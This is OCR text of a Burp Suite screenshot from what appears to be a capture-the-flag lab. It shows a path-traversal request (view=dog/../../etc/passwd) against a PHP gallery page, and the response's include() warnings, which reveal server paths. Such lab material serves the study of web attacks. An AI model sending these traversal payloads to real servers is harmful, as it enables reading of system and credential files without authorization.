 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /?view=dog/../../etc/passwd HTTP/1.1
2 Host: 10.10.155.53
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.155.53/?view=cat
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n ≡
dogcat
</h1>
20 <i>
a gallery of various dogs or cats
</i>
21
22 <div>
23 <h2>
What would you like to see?
</h2>
24 <a href="/?view=dog">
<button id="dog">
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Here you go!<br />
26 <b>
Warning
</b>
: include(dog/../../etc/passwd.php): failed to open stream: No such file or directory in <b>
/var/www/html/index.php
</b>
on line <b>
24
</b>
<br />
27 <br />
28 <b>
Warning
</b>
: include(): Failed opening 'dog/../../etc/passwd.php' for inclusion (include_path='.:/usr/local/lib/php')
in <b>
/var/www/html/index.php
</b>
on line <b>
24